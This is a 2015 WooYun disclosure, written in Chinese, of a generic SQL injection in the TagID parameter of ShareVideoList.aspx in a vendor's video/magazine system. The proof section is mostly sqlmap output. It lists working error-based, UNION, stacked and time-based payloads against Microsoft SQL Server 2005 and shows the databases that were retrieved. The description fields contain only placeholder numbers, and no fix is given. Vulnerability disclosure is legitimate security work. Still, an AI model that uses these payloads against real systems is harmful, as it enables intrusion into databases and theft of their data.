漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0127449
漏洞标题:某杂志系统通用型SQL注入
相关厂商:北京爱迪科森教育科技股份有限公司
漏洞作者: 路人甲
提交时间:2015-07-22 16:13
修复时间:2015-10-22 15:04
公开时间:2015-10-22 15:04
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-22: 细节已通知厂商并且等待厂商处理中
2015-07-24: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开
2015-07-27: 细节向第三方安全合作伙伴开放
2015-09-17: 细节向核心白帽子及相关领域专家公开
2015-09-27: 细节向普通白帽子公开
2015-10-07: 细节向实习白帽子公开
2015-10-22: 细节向公众公开
简要描述:
3232
详细说明:
2233
漏洞证明:
**.**.**.**/adksvod/PublicFolder/ShareVideoList.aspx?TagID=0003
**.**.**.**:8000/PublicFolder/ShareVideoList.aspx?TagID=0001
**.**.**.**:8088/PublicFolder/ShareVideoList.aspx?TagID=0054
**.**.**.**/adksvod/PublicFolder/ShareVideoList.aspx?TagID=0051
**.**.**.**:86/PublicFolder/ShareVideoList.aspx?TagID=0053
**.**.**.**:8260/PublicFolder/ShareVideoList.aspx?TagID=0053
[22:22:23] [INFO] testing connection to the target url
[22:22:23] [INFO] testing if the url is stable, wait a few seconds
[22:22:24] [INFO] url is stable
[22:22:24] [INFO] testing if GET parameter 'TagID' is dynamic
[22:22:24] [WARNING] GET parameter 'TagID' appears to be not dynamic
[22:22:25] [INFO] heuristic test shows that GET parameter 'TagID' might be injec
table (possible DBMS: Microsoft SQL Server)
[22:22:25] [INFO] testing for SQL injection on GET parameter 'TagID'
[22:22:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:22:25] [WARNING] reflective value(s) found and filtering out
parsed error message(s) showed that the back-end DBMS could be Microsoft SQL Ser
ver. Do you want to skip test payloads specific for other DBMSes? [Y/n]
[22:22:31] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[22:22:32] [INFO] GET parameter 'TagID' is 'Microsoft SQL Server/Sybase AND erro
r-based - WHERE or HAVING clause' injectable
[22:22:32] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[22:22:42] [INFO] GET parameter 'TagID' is 'Microsoft SQL Server/Sybase stacked
queries' injectable
[22:22:42] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:22:52] [INFO] GET parameter 'TagID' is 'Microsoft SQL Server/Sybase time-bas
ed blind' injectable
[22:22:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:22:52] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[22:22:59] [INFO] target url appears to be UNION injectable with 1 columns
[22:23:00] [INFO] GET parameter 'TagID' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'TagID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 45 HTTP(s) requ
ests:
---
Place: GET
Parameter: TagID
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: TagID=0001' AND 7435=CONVERT(INT,(CHAR(58)+CHAR(121)+CHAR(109)+CHAR
(99)+CHAR(58)+(SELECT (CASE WHEN (7435=7435) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(58)+CHAR(106)+CHAR(98)+CHAR(101)+CHAR(58))) AND 'eAfH'='eAfH
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: TagID=0001' UNION ALL SELECT CHAR(58)+CHAR(121)+CHAR(109)+CHAR(99)+
CHAR(58)+CHAR(97)+CHAR(104)+CHAR(67)+CHAR(122)+CHAR(80)+CHAR(115)+CHAR(101)+CHAR
(116)+CHAR(79)+CHAR(84)+CHAR(58)+CHAR(106)+CHAR(98)+CHAR(101)+CHAR(58)--

Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TagID=0001'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TagID=0001' WAITFOR DELAY '0:0:5'--
---
[22:23:08] [INFO] testing Microsoft SQL Server
[22:23:08] [INFO] confirming Microsoft SQL Server
[22:23:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:23:09] [INFO] fetching database names
[22:23:09] [INFO] the SQL query used returns 9 entries
[22:23:10] [INFO] retrieved: "adksvod3Lan"
[22:23:10] [INFO] retrieved: "adksvod3Online"
[22:23:10] [INFO] retrieved: "adksVodLog"
[22:23:11] [INFO] retrieved: "master"
[22:23:11] [INFO] retrieved: "model"
[22:23:11] [INFO] retrieved: "msdb"
[22:23:11] [INFO] retrieved: "smartlearning2009"
[22:23:12] [INFO] retrieved: "SmartLearning2010"
[22:23:12] [INFO] retrieved: "tempdb"
available databases [9]:
[*] adksvod3Lan
[*] adksvod3Online
[*] adksVodLog
[*] master
[*] model
[*] msdb
[*] smartlearning2009
[*] SmartLearning2010
[*] tempdb
修复方案:
==
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:12
确认时间:2015-07-24 15:02
厂商回复:
CNVD确认所述情况,已经由CNVD通过网站公开联系方式向软件生产厂商通报。
最新状态:
暂无